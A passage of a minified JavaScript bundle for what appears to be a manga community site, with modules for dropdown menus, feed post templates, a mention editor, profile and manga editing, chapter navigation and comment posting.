i=$(this),o=$(this).attr("toggle_target_name");if(e.isActive(i))e.hideTarget(o),e.removeActive(i);else{if(e.showTarget(o),e.setActive(i),i.get(0).hasAttribute("not_only"))return;var s=t.getInst().getLastName();o!==s&&(e.hideTarget(s),e.removeTrigger(s)),t.getInst().setLastName(o)}}))},t.close=function(){$(document).on("click",".toggle-close-trigger",(function(){var e=$(this).attr("toggle_target_name");t.closeFunc(e)}))},t.closeFunc=function(t){this.hideTarget(t);var e=$(".toggle-trigger[toggle_target_name='"+t+"']");this.removeActive(e)},t}();e.Toggle=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Option=void 0;var o=function(){function t(){this.last_name=""}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.init(),this.open(),this.connect()},t.prototype.init=function(){for(var t=0,e=$(".option-trigger");t<e.length;t++){var i=e[t],o=$(i).attr("option_target_name"),s=$("[option_input='"+o+"']"),n=$("[option_group_name='"+o+"'][selected]"),r=$("[option_selected_name='"+o+"']");s.val(n.length>0?n.attr("option_val"):""),r.text(n.length>0?n.attr("option_key"):"")}},t.prototype.open=function(){var t=$(".option-trigger"),e=this;t.on("click",(function(){var t=$(this).attr("option_target_name"),i=$(".option-list[option_name='"+t+"']");if(i.hasClass("option-active"))e.removeActive(i),e.setLastName("");else{e.addActive(i);var o=e.getLastName();t!==o&&(e.hideTarget(o),e.removeTrigger(o)),e.setLastName(t)}}))},t.prototype.autoClose=function(){var t=this;$(document).on("click",(function(){var e=t.getLastName();$(this).hasClass("option-trigger")||e&&(t.hideTarget(e),t.removeTrigger(e),t.setLastName(""))}))},t.prototype.addActive=function(t){t.addClass("option-active")},t.prototype.removeActive=function(t){t.removeClass("option-active")},t.prototype.connect=function(){var t=$(".option-item-trigger"),e=this;t.on("click",(function(){var t=$(this),i=t.attr("option_group_name");$(".option-item-trigger[option_group_name='"+i+"']").removeAttr("selected"),t.attr("selected",""),$("[option_input='"+i+"']").val(t.attr("option_val")),$("[option_selected_name='"+i+"']").text(t.attr("option_key")),e.removeActive($(".option-list[option_name='"+i+"']"))}))},t.prototype.getLastName=function(){return this.last_name},t.prototype.setLastName=function(t){this.last_name=t},t.prototype.hideTarget=function(t){$(".option-list[option_name='"+t+"']").removeClass("option-active")},t.prototype.removeTrigger=function(t){$(".option-trigger[option_target_name='"+t+"']").removeClass("option-active")},t}();e.Option=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getTypeLoading=e.getTransType=e.getVideoType=e.getPicType=e.getVideoFile=e.getFailHint=e.getPicFile=e.getPicItem=e.getAtTagItem=void 0;var o=i(0);e.getAtTagItem=function(t){return'<div class="at-tag-item"><span class="ifont-tag"></span> '+t.name+' <span class="ifont-cross pointer-cursor delete-at-tag-btn" tag_id="'+t.id+'" type="'+t.type+'"></span></div>'},e.getPicItem=function(t){return'\n        <div class="pics-preview-item" pic_name="'+t.name+'" tag_id="">\n            <img class="pics-preview-pic" src="/files/images/def_logo.svg" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n            <div class="pointer-cursor pics-preview-delete-btn" tag_id=""><span class="ifont-photo-delete"></span></div>\n            <div class="pics-preview-name">'+t.name+"</div>\n        </div>\n    "},e.getPicFile=function(){return'\n        <div class="pics-add-btn">\n            <form>\n                <span class="ifont-add"></span>\n                <input id="pis_upload" type="file" name="feed_pic[]" multiple accept=".image/png, .jpg, .jpeg, .gif"/>\n            </form>\n        </div>\n    '},e.getFailHint=function(){return'<div class="pics-fail-word">'+o.getMsg("uploaded_filed")+"</div>"},e.getVideoFile=function(){return'<input class="video-upload-trigger" type="file" name="club_video"/>'},e.getPicType=function(t){var e="";e+='\n        <div class="post-item" asset_id="'+t.id+'">\n            \x3c!--右上角操作--\x3e\n            <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item'+t.id+'"><span class="ifont-dotmenu"></span></div>\n            <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item'+t.id+'">\n    ',4!=t.is_following?e+='\n                <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="'+t.id+'" user_id="'+t.user_id+'" user_name="'+t.user.user_name+'">'+o.getMsg("Transmit")+'</div>\n                <div class="post-dot-menu-item pointer-cursor '+(2==t.id||3==t.id?" unfriendship-trigger ":" friendship-trigger ")+'" is_follow="'+t.is_following+'" uid="'+t.user.user_id+'" cb_name="rewrite_text">\n                    '+(2==t.id||3==t.id?o.getMsg("Unfollow"):o.getMsg("follow"))+'\n                </div>\n                <div class="post-dot-menu-item model-trigger post-report-trigger" title="'+o.getMsg("report_error")+'" model_target_name="report_post" need_login user_id="'+t.user_id+'" feed_id="'+t.id+'">'+o.getMsg("report_error")+"</div>\n        \n        ":e+='\n                <div class="post-dot-menu-item post-delete-trigger" feed_id="'+t.id+'">'+o.getMsg("delete")+"</div>\n        ",e+='\n                <div class="post-dot-menu-item"><a href="'+t.url+'" ><div>'+o.getMsg("Original")+'</div></a></div>\n            </div>\n            \n            \x3c!--用户信息--\x3e\n            <table>\n                <tr>\n                    <td>\n                        <a href="/user/'+t.user_id+'.html" title="'+t.user.user_name+'">\n                            <div class="post-user-img '+(0!=t.user.is_vip?" vip ":"")+' "><img src="'+t.user.head_pic+'" title="'+t.user.user_name+'" alt="'+t.user.user_name+'" onerror="this.src=\'/files/images/def_logo.svg\'"/></div>\n                        </a>\n                    </td>\n                    <td>\n                        <a href="/user/'+t.user_id+'.html" title="'+t.user.user_name+'"><div class="post-user-name">'+t.user.user_name+'</div></a>\n                        <div class="post-time">'+t.add_time+'</div>\n                    </td>\n                </tr>\n            </table>\n            \n            \x3c!--动态内容--\x3e\n            <div class="post-words">'+t.content+'</div>\n            <div class="post-files zoomin-files '+(1==t.file_list.length?" post-img-one ":t.file_list.length>=2&&t.file_list.length<5?" post-img-two ":" post-img-five ")+' font-zero">\n        ';for(var i=0;i<t.file_list.length;i++)e+='\n                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="'+t.file_list[i].thumb_url+'" zoomin_url="'+t.file_list[i].url+'" zoomin_idx="'+(i+1)+'" onerror="this.src=\'/files/images/def_logo.svg\'"/></div>\n        ';return e+='\n            </div>\n            \x3c!--底部操作--\x3e\n            <div class="doing-bar font-zero">\n                <div class="doing-item pointer-cursor" title="'+o.getMsg("comments")+'"><a href="'+t.url+'#comment-zone"><span class="ifont-comment-dot"></span><span>'+t.cmt_num+'</span></span></a></div>\n                <div class="doing-item pointer-cursor '+(t.is_favored?" active post-unfavor-trigger ":" post-favor-trigger ")+'" title="'+o.getMsg("favourite")+'" feed_id="'+t.id+'" is_like="'+(t.is_favored?"1":"0")+'"><span class="post-favor-icon '+(t.is_favored?" ifont-star-solid ":" ifont-star ")+'"></span><span class="favor-num">'+t.favor_num+'</span></div>\n                <div class="doing-item pointer-cursor '+(t.liked?" active post-unlike-trigger ":" post-like-trigger ")+'" title="'+o.getMsg("like")+'" feed_id="'+t.id+'" is_like="'+(t.liked?"1":"0")+'"><span class="post-like-icon '+(t.liked?" ifont-heart-solid ":" ifont-heart ")+'"></span><span class="like-num">'+t.like_num+'</span></div>\n                <div class="doing-item pointer-cursor" title="'+o.getMsg("Link")+'"><a href="'+t.url+'"><span class="ifont-link2"></span></a></div>\n            </div>\n\n            \x3c!--评论展开--\x3e\n            <div></div>\n\n        </div>\n        '},e.getVideoType=function(t){var e="";return e+='\n        \x3c!--带视频类型--\x3e\n        <div class="post-item" asset_id="'+t.id+'">\n            \x3c!--右上角操作--\x3e\n            <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item'+t.id+'"><span class="ifont-dotmenu"></span></div>\n            <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item'+t.id+'">\n    ',4!=t.is_following?e+='\n                <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="'+t.id+'" user_id="'+t.user_id+'" user_name="'+t.user.user_name+'">'+o.getMsg("Transmit")+'</div>\n                <div class="post-dot-menu-item pointer-cursor '+(2==t.id||3==t.id?" unfriendship-trigger ":" friendship-trigger ")+'" is_follow="'+t.is_following+'" uid="'+t.user.user_id+'" cb_name="rewrite_text">\n                    '+(2==t.id||3==t.id?o.getMsg("Unfollow"):o.getMsg("follow"))+'\n                </div>\n                <div class="post-dot-menu-item model-trigger post-report-trigger" title="'+o.getMsg("report_error")+'" model_target_name="report_post" need_login user_id="'+t.user_id+'" feed_id="'+t.id+'">'+o.getMsg("report_error")+"</div>\n        \n        ":e+='\n                <div class="post-dot-menu-item post-delete-trigger" feed_id="'+t.id+'">'+o.getMsg("delete")+"</div>\n        ",e+='\n                <div class="post-dot-menu-item"><a href="'+t.url+'" ><div>'+o.getMsg("Original")+'</div></a></div>\n            </div>\n        \n            \x3c!--用户信息--\x3e\n            <table>\n                <tr>\n                    <td>\n                        <a href="/user/'+t.user_id+'.html" title="'+t.user.user_name+'">\n                            <div class="post-user-img '+(0!=t.user.is_vip?" vip ":"")+' "><img src="'+t.user.head_pic+'" title="'+t.user.user_name+'" alt="'+t.user.user_name+'" onerror="this.src=\'/files/images/def_logo.svg\'"/></div>\n                        </a>\n                    </td>\n                    <td>\n                        <a href="/user/'+t.user_id+'.html" title="'+t.user.user_name+'"><div class="post-user-name">'+t.user.user_name+'</div></a>\n                        <div class="post-time">'+t.add_time+'</div>\n                    </td>\n                </tr>\n            </table>\n        \n            \x3c!--动态内容--\x3e\n            <div class="post-title">'+t.content+'</div>\n            <div class="post-files font-zero">\n                <div class="post-video">\n                    <div class="video-layer">\n',1==t.video_type?e+='\n                        \x3c!--本地视频--\x3e\n                        <div class="video-player play-video-trigger pointer-cursor" video_url="'+t.video_url+'" video_target="video'+t.video_id+'"><span class="ifont-video-play"></span></div>\n        ':e+='\n                        \x3c!--youtube--\x3e\n                        <div class="video-player play-youtube-trigger pointer-cursor" video_url="'+t.video_url+'" iframe_target="iframe'+t.video_id+'"><span class="ifont-video-play"></span></div>\n        ',e+="\n                    </div>\n        ",1==t.video_type?e+='\n                    \x3c!--本地视频--\x3e\n                    <img class="video-thumb-pic" src="'+t.thumb_url+'" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                    <video class="" video_key="video'+t.video_id+'"></video>        \n        ':e+='\n                    \x3c!--youtube--\x3e\n                    <img class="youtube-thumb-pic" src="https://img.youtube.com/vi/'+t.video_id+'/mqdefault.jpg" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                    <iframe class="" iframe_key="iframe'+t.video_id+'"></iframe>        ',e+='\n                </div>\n            </div>\n\n            \x3c!--底部操作--\x3e\n            <div class="doing-bar font-zero">\n                <div class="doing-item pointer-cursor" title="'+o.getMsg("comments")+'"><a href="'+t.url+'#comment-zone"><span class="ifont-comment-dot"></span><span>'+t.cmt_num+'</span></span></a></div>\n                <div class="doing-item pointer-cursor '+(t.is_favored?" active post-unfavor-trigger ":" post-favor-trigger ")+'" title="'+o.getMsg("favourite")+'" feed_id="'+t.id+'" is_like="'+(t.is_favored?"1":"0")+'"><span class="post-favor-icon '+(t.is_favored?" ifont-star-solid ":" ifont-star ")+'"></span><span class="favor-num">'+t.favor_num+'</span></div>\n                <div class="doing-item pointer-cursor '+(t.liked?" active post-unlike-trigger ":" post-like-trigger ")+'" title="'+o.getMsg("like")+'" feed_id="'+t.id+'" is_like="'+(t.liked?"1":"0")+'"><span class="post-like-icon '+(t.liked?" ifont-heart-solid ":" ifont-heart ")+'"></span><span class="like-num">'+t.like_num+'</span></div>\n                <div class="doing-item pointer-cursor" title="'+o.getMsg("Link")+'"><a href="'+t.url+'"><span class="ifont-link2"></span></a></div>\n            </div>\n\n            \x3c!--评论展开--\x3e\n            <div></div>\n        </div>\n        '},e.getTransType=function(t){var e="";if(e+='\n        <div class="post-item" asset_id="'+t.id+'">\n            \x3c!--右上角操作--\x3e\n            <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item'+t.id+'"><span class="ifont-dotmenu"></span></div>\n            <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item'+t.id+'">\n    ',4!=t.is_following?e+='\n                <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="'+t.id+'" user_id="'+t.user_id+'" user_name="'+t.user.user_name+'">'+o.getMsg("Transmit")+'</div>\n                <div class="post-dot-menu-item pointer-cursor '+(2==t.id||3==t.id?" unfriendship-trigger ":" friendship-trigger ")+'" is_follow="'+t.is_following+'" uid="'+t.user.user_id+'" cb_name="rewrite_text">\n                    '+(2==t.id||3==t.id?o.getMsg("Unfollow"):o.getMsg("follow"))+'\n                </div>\n                <div class="post-dot-menu-item model-trigger post-report-trigger" title="'+o.getMsg("report_error")+'" model_target_name="report_post" need_login user_id="'+t.user_id+'" feed_id="'+t.id+'">'+o.getMsg("report_error")+"</div>\n        \n        ":e+='\n                <div class="post-dot-menu-item post-delete-trigger" feed_id="'+t.id+'">'+o.getMsg("delete")+"</div>\n        ",e+='\n                <div class="post-dot-menu-item"><a href="'+t.url+'" ><div>'+o.getMsg("Original")+'</div></a></div>\n            </div>\n            \n            \x3c!--用户信息--\x3e\n            <table>\n                <tr>\n                    <td>\n                        <a href="/user/'+t.user_id+'.html" title="'+t.user.user_name+'">\n                            <div class="post-user-img '+(0!=t.user.is_vip?" vip ":"")+' "><img src="'+t.user.head_pic+'" title="'+t.user.user_name+'" alt="'+t.user.user_name+'" onerror="this.src=\'/files/images/def_logo.svg\'"/></div>\n                        </a>\n                    </td>\n                    <td>\n                        <a href="/user/'+t.user_id+'.html" title="'+t.user.user_name+'"><div class="post-user-name">'+t.user.user_name+'</div></a>\n                        <div class="post-time">'+t.add_time+'</div>\n                    </td>\n                </tr>\n            </table>\n            \n            \x3c!--动态内容--\x3e\n            <div class="post-words">'+t.content+"</div>\n        ",e+='\n            \x3c!--被转发动态内容--\x3e\n            <div class="post-trans-zone">\n                \x3c!--动态内容--\x3e\n                \x3c!--右上角操作--\x3e\n                <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item'+t.og_info.id+"_"+t.id+'"><span class="ifont-dotmenu"></span></div>\n                <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item'+t.og_info.id+"_"+t.id+'">',4!=t.og_info.is_following&&(e+='\n                    <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="'+t.og_info.id+'" user_id="'+t.og_info.user_id+'" user_name="'+t.og_info.user.user_name+'">'+o.getMsg("Transmit")+'</div>\n                    <div class="post-dot-menu-item pointer-cursor '+(2==t.og_info.id||3==t.og_info.id?" unfriendship-trigger ":" friendship-trigger ")+'" is_follow="'+t.og_info.is_following+'" uid="'+t.og_info.user.user_id+'" cb_name="rewrite_text">\n                        '+(2==t.og_info.id||3==t.og_info.id?o.getMsg("Unfollow"):o.getMsg("follow"))+'\n                    </div>\n                    <div class="post-dot-menu-item model-trigger post-report-trigger" title="'+o.getMsg("report_error")+'" model_target_name="report_post" need_login user_id="'+t.og_info.user_id+'" feed_id="'+t.og_info.id+'">'+o.getMsg("report_error")+"</div>\n        \n        "),e+='\n                    <div class="post-dot-menu-item"><a href="'+t.og_info.url+'" ><div>'+o.getMsg("Original")+'</div></a></div>\n                </div>\n                \x3c!--用户信息--\x3e\n                <table>\n                    <tr>\n                        <td>\n                            <a href="/user/'+t.og_info.user_id+'.html" title="'+t.og_info.user.user_name+'">\n                                <div class="post-user-img '+(0!=t.og_info.user.is_vip?" vip ":"")+'"><img src="'+t.og_info.user.head_pic+'" title="'+t.og_info.user.user_name+'" alt="'+t.og_info.user.user_name+'" onerror="this.src=\'/files/images/def_logo.svg\'"/></div>\n                            </a>\n                        </td>\n                        <td>\n                            <a href="/user/'+t.og_info.user_id+'.html" title="'+t.og_info.user.user_name+'"><div class="post-user-name">'+t.og_info.user.user_name+'</div></a>\n                            <div class="post-time">'+t.og_info.add_time+'</div>\n                        </td>\n                    </tr>\n                </table>\n    \n                \x3c!--动态内容--\x3e\n                <div class="post-words">'+t.og_info.content+"</div>",0==t.og_info.type){e+='\n                <div class="post-files zoomin-files '+(1==t.og_info.file_list.length?" post-img-one ":t.og_info.file_list.length>=2&&t.og_info.file_list.length<5?" post-img-two ":" post-img-five ")+' font-zero">\n                   \n        ';for(var i=0;i<t.og_info.file_list.length;i++)e+='\n                    <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="'+t.og_info.file_list[i].thumb_url+'" zoomin_url="'+t.og_info.file_list[i].url+'" zoomin_idx="'+(i+1)+'" onerror="this.src=\'/files/images/def_logo.svg\'"/></div>\n            ';e+="\n                </div>\n        "}return 1==t.og_info.type&&(e+='\n                <div class="post-video">\n                    <div class="video-layer">                   \n        ',1==t.og_info.video_type&&(e+='\n                        <div class="video-player play-video-trigger pointer-cursor" video_url="'+t.og_info.video_url+'" video_target="video'+t.og_info.video_id+'"><span class="ifont-video-play"></span></div>\n      \n            '),2==t.og_info.video_type&&(e+='\n                        <div class="video-player play-youtube-trigger pointer-cursor" video_url="'+t.og_info.video_url+'" iframe_target="iframe'+t.og_info.video_id+'"><span class="ifont-video-play"></span></div>      \n            '),e+="\n                    </div>\n        ",1==t.og_info.video_type&&(e+='\n                    <img class="video-thumb-pic" src="'+t.og_info.thumb_url+'" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                    <video class="" video_key="video'+t.og_info.video_id+'"></video>\n            '),1==t.og_info.video_type&&(e+='\n                    <img class="youtube-thumb-pic" src="https://img.youtube.com/vi/'+t.og_info.video_id+'/mqdefault.jpg" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                    <iframe class="" iframe_key="iframe'+t.og_info.video_id+'"></iframe>\n            '),e+="\n                </div>\n        "),e+='\n                \x3c!--底部操作--\x3e\n                <div class="doing-bar font-zero">\n                    <div class="doing-item pointer-cursor" title="'+o.getMsg("comments")+'"><span class="ifont-comment-dot"></span><span><span>'+t.og_info.cmt_num+'</span></span></div>\n                    <div class="doing-item pointer-cursor '+(t.og_info.is_favored?" active post-unfavor-trigger ":" post-favor-trigger ")+'" title="'+o.getMsg("favourite")+'" feed_id="'+t.og_info.id+'" is_like="'+(t.og_info.is_favored?"1":"0")+'"><span class="post-favor-icon '+(t.og_info.is_favored?" ifont-star-solid ":" ifont-star ")+'"></span><span class="favor-num">'+t.og_info.favor_num+'</span></div>\n                    <div class="doing-item pointer-cursor '+(t.og_info.liked?" active post-unlike-trigger ":" post-like-trigger ")+'" title="'+o.getMsg("like")+'" feed_id="'+t.og_info.id+'" is_like="'+(t.og_info.liked?"1":"0")+'"><span class="post-like-icon '+(t.og_info.liked?" ifont-heart-solid ":" ifont-heart ")+'"></span><span class="like-num">'+t.og_info.like_num+'</span></div>\n                    <div class="doing-item pointer-cursor" title="'+o.getMsg("Link")+'"><a href="'+t.og_info.url+'"><span class="ifont-link2"></span></a></div>\n                </div>\n            </div>        \n    ',e+='\n            \x3c!--底部操作--\x3e\n            <div class="doing-bar font-zero">\n                <div class="doing-item pointer-cursor" title="'+o.getMsg("comments")+'"><a href="'+t.url+'#comment-zone"><span class="ifont-comment-dot"></span><span>'+t.cmt_num+'</span></span></a></div>\n                <div class="doing-item pointer-cursor '+(t.is_favored?" active post-unfavor-trigger ":" post-favor-trigger ")+'" title="'+o.getMsg("favourite")+'" feed_id="'+t.id+'" is_like="'+(t.is_favored?"1":"0")+'"><span class="post-favor-icon '+(t.is_favored?" ifont-star-solid ":" ifont-star ")+'"></span><span class="favor-num">'+t.favor_num+'</span></div>\n                <div class="doing-item pointer-cursor '+(t.liked?" active post-unlike-trigger ":" post-like-trigger ")+'" title="'+o.getMsg("like")+'" feed_id="'+t.id+'" is_like="'+(t.liked?"1":"0")+'"><span class="post-like-icon '+(t.liked?" ifont-heart-solid ":" ifont-heart ")+'"></span><span class="like-num">'+t.like_num+'</span></div>\n                <div class="doing-item pointer-cursor" title="'+o.getMsg("Link")+'"><a href="'+t.url+'"><span class="ifont-link2"></span></a></div>\n            </div>\n\n            \x3c!--评论展开--\x3e\n            <div></div>\n\n        </div>\n    '},e.getTypeLoading=function(){return'\n    <img src="/files/images/loading.svg">\n  '}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EditorText=void 0;var o=function(){function t(){this.at_list=[]}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.insertTopic(),this.insertUser()},t.prototype.insertTopic=function(e){var i=this;$(document).on("click",".club-topic-item",(function(){var o=$(this).attr("topic_name"),s="#"+o,n=$(this).attr("target_editor_name"),r=$("[editor_name='"+n+"']");t.insertAtCursor(r.get(0),s+" "),i.addAtList(o,"","#"),e&&e()}))},t.prototype.insertUser=function(e){var i=this;$(document).on("click",".club-friend-item",(function(){var o=$(this).attr("friend_name"),s=$(this).attr("friend_id"),n="@"+o,r=$(this).attr("target_editor_name"),a=$("[editor_name='"+r+"']");t.insertAtCursor(a.get(0),n+" "),i.addAtList(o,s,"@"),e&&e()}))},t.insertAtCursor=function(t,e){if(document.selection){t.focus();var i=document.selection.createRange();i.text=e,i.select()}else if(t.selectionStart||"0"==t.selectionStart){var o=t.selectionStart,s=t.selectionEnd,n=t.value.substring(0,o),r=t.value.substring(s,t.value.length);t.value=n+e+r,t.selectionStart=o+e.length,t.selectionEnd=o+e.length,t.focus()}else t.value+=e,t.focus()},t.prototype.addAtList=function(t,e,i){var o={name:t,id:e,content:i+t+" ",name_org:i+t,type:i};this.at_list.push(o)},t.prototype.clearAtList=function(){this.at_list.length=0},t.prototype.format=function(t){var e=this.at_list.length,i=t.val();if(i.length>0)for(var o=0;o<e;o++)"@"==this.at_list[o].type&&(i=i.replace(this.at_list[o].content,"["+this.at_list[o].id+":"+this.at_list[o].name_org+"]")),"#"==this.at_list[o].type&&(i=i.replace(this.at_list[o].content,"["+this.at_list[o].name_org+"]"));return i},t}();e.EditorText=o},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.AccountSelfInfo=void 0;var o=i(0),s=i(2),n=i(1),r=i(6),a=function(){function t(){this.submit_btn=$("#save_selfinfo")}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.listenFeedback(),this.update()},t.prototype.update=function(){this.submit_btn.on("click",(function(){var t=$("#settingForm");s.postForm({api_pre:r.API_PRE_FILE,url:"/ajax/update/",form:t,success:function(t){0==t?(alert(o.getMsg("modify_suc")),window.location.reload()):1==t?alert(o.getMsg("old_pwd_wrong")):2==t&&alert(o.getMsg("profile_wrong"))},error:function(t){console.log("Failed to update setting",t),alert(o.getMsg("something_wrong"))}})}))},t.prototype.report=function(t){var e=t.form,i=t.cb,o=this;s.postForm({url:"/user_report/create/",form:e,success:function(t){(t.error_code="success")&&o.resetReport(e.get(0));i&&i()},error:function(t){i&&i(),console.log(t)}})},t.prototype.resetReport=function(t){t.reset()},t.prototype.listenFeedback=function(){$("textarea.report-textarea").on("input propertychange",(function(){var t=$(this).val();$.trim(t).length>0?n.remove_safe($("#feedback_submit_btn")):n.be_safe($("#feedback_submit_btn"))}))},t}();e.AccountSelfInfo=a},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.AssetMangaInfo=void 0;var o=i(0),s=i(2),n=i(1),r=i(11),a=i(6),c=$("[name='book_id_for_edit']").val(),l=function(){function t(){this.tag_list=[],this.modify_genre_trigger=$(".manga-genre-item"),this.modify_text_trigger=$(".manga-info-item [type*='text'], .manga-info-item textarea"),this.modify_radio_trigger=$(".manga-info-item .status-ratio"),this.publish_manga_trigger=$(".manga-info-item .publish-ratio")}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.initData(),this.updateText(),this.updateGenre(),this.updateRatio(),this.updatePublish()},t.prototype.updateText=function(){var t,e=this;this.modify_text_trigger.on("focus",(function(){t=$(this).val()})),this.modify_text_trigger.on("blur",(function(){var i=$(this),s=i.val(),n=i.attr("name");t!==s&&e.update(n,s,(function(){var t;(t=i).animate({"background-color":"#b4f7bd"},50),t.animate({"background-color":"transparent"},1e3),r.PopHint.getInst().createHint({type:"suc",info:o.getMsg("modify_suc")})}),(function(){i.animate({"background-color":"#f74d35"},50),r.PopHint.getInst().createHint({type:"err",info:o.getMsg("modify_failed")})}))}))},t.prototype.updateGenre=function(){var t=this;t.modify_genre_trigger.on("click",(function(){var e=$(this);if(n.is_safe(e)){n.be_safe(e);var i=e.text(),s=t.tag_list.indexOf(i);s<0?t.tag_list.push(i):t.tag_list.splice(s,1),t.update("genres_list",t.tag_list.join(","),(function(){var t;(t=e).toggleClass("color-main"),n.remove_safe(t),r.PopHint.getInst().createHint({type:"suc",info:o.getMsg("modify_suc")})}),(function(){var t;t=e,n.remove_safe(t),r.PopHint.getInst().createHint({type:"err",info:o.getMsg("modify_failed")})}))}}))},t.prototype.updateRatio=function(){var t=this;this.modify_radio_trigger.on("click",(function(){var e=$(this);if(n.is_safe(e)){n.be_safe(e);var i=e.val(),s=e.attr("name");t.update(s,i,(function(){var t;t=e,n.remove_safe(t),r.PopHint.getInst().createHint({type:"suc",info:o.getMsg("modify_suc")})}),(function(){var t;t=e,n.remove_safe(t),r.PopHint.getInst().createHint({type:"err",info:o.getMsg("modify_failed")})}))}}))},t.prototype.updatePublish=function(){this.publish_manga_trigger.on("click",(function(){var t=$(this);if(n.is_safe(t)){n.be_safe(t);var e=t.val();("DENY"!=e||confirm(o.getMsg("cancel_publish")))&&$.ajax({type:"POST",url:"/ajax/publish_manga/",data:"book_id="+c+"&status="+e,success:function(e){n.remove_safe(t),r.PopHint.getInst().createHint({type:"suc",info:o.getMsg("modify_suc")})},error:function(e){n.remove_safe(t),r.PopHint.getInst().createHint({type:"err",info:o.getMsg("modify_failed")})}})}}))},t.prototype.updateCover=function(t){var e=t.form,i=t.cb;$("input[name*='cover_size']").val(cover_size),$("input[name='manga_cover']").get(0).files[0]&&s.postForm({api_pre:a.API_PRE_FILE,url:"/ajax/reupload_cover_pic/",type:"post",form:e,success:function(t){t.url?($(".manga-cover-img img").attr("src",t.url),i&&i()):i&&i()}})},t.prototype.initData=function(){var t=this;$(".manga-genre-item.color-main").each((function(e,i){t.tag_list.push($(this).attr("value"))}))},t.prototype.update=function(t,e,i,o){$.ajax({type:"POST",url:"/ajax/edit_detail/",data:"book_id="+c+"&key="+t+"&val="+e,success:function(t){1==t&&i&&i(),0==t&&o&&o()},error:function(){o&&o()}})},t}();e.AssetMangaInfo=l},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ChapterReading=void 0;var o=i(1),s=i(2),n=i(11),r=i(0),a=function(){function t(){this.chp_trigger=$(".chp-trigger"),this.img_num_trigger=$(".img-num-trigger"),this.mode_trigger=$(".mode-trigger"),this.page_trigger=$(".chp-page-trigger")}return t.getInst=function(){return this.inst||(this.inst=new t),this.inst},t.prototype.autoExe=function(){this.selectChapter(),this.selectImgNum(),this.selectMode(),this.selectPage()},t.prototype.selectChapter=function(){this.chp_trigger.on("click",(function(){var t=$(this);o.is_safe(t)&&(o.be_safe(t),location.href=t.attr("option_val"),o.remove_safe(t))}))},t.prototype.selectImgNum=function(){this.img_num_trigger.on("click",(function(){var t=$(this);o.is_safe(t)&&(o.be_safe(t),location.href=chp_url_pre+CHAPTER_ID+t.attr("option_val"),o.remove_safe(t))}))},t.prototype.selectPage=function(){this.page_trigger.on("click",(function(){var t=$(this);o.is_safe(t)&&(o.be_safe(t),location.href=t.attr("option_val"),o.remove_safe(t))}))},t.prototype.selectMode=function(){this.mode_trigger.on("click",(function(){var t=$(this);o.is_safe(t)&&(o.be_safe(t),location.href=chp_url_pre+pass_pre+order_id+url_end+"?zoom="+t.attr("option_val"),o.remove_safe(t))}))},t.prototype.report=function(t){var e=t.form,i=t.cb,o=this;s.postForm({url:"/user_report/create/",form:e,success:function(t){(t.error_code="success")?(n.PopHint.getInst().createHint({type:"suc",info:r.getMsg("Success")}),o.resetReport(e.get(0))):n.PopHint.getInst().createHint({type:"err",title:r.getMsg("post_failed"),info:t.error_msg});i&&i()},error:function(t){i&&i(),n.PopHint.getInst().createHint({type:"err",title:r.getMsg("post_failed")}),console.log(t)}})},t.prototype.resetReport=function(t){t.reset()},t}();e.ChapterReading=a},function(t,e,i){"use strict";var o,s=this&&this.__extends||(o=function(t,e){return(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},function(t,e){function i(){this.constructor=t}o(t,e),t.prototype=null===e?Object.create(e):(i.prototype=e.prototype,new i)});Object.defineProperty(e,"__esModule",{value:!0}),e.CmtForBook=void 0;var n=i(48),r=i(14),a=i(1),c=i(2),l=i(0),d=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return s(e,t),e.prototype.post=function(){var t=this;$(".cmt1-post").on("click",(function(){if(l.checkIsLogin()){var e=$(this);if(a.is_safe(e)){if(a.be_safe(e),1===t.getPostTriggerType(e)&&!parseInt(n.Comment.cmt_score_ele.val()))return n.Comment.score_warning.show(),void a.remove_safe(e);var i,o,s=n.Comment.cmt1_text_ele.val();if($.trim(s).length<=0)return n.Comment.cmt1_text_ele.focus(),void a.remove_safe(e);$($("input.add-cmt-pic").get(0)).removeAttr("disabled"),$($("input.add-cmt-pic").get(1)).remove(),i=e,o=n.Comment.cmt1_form,c.postFile({url:"/comments/create/",form:o,success:function(t){a.remove_safe(i);var 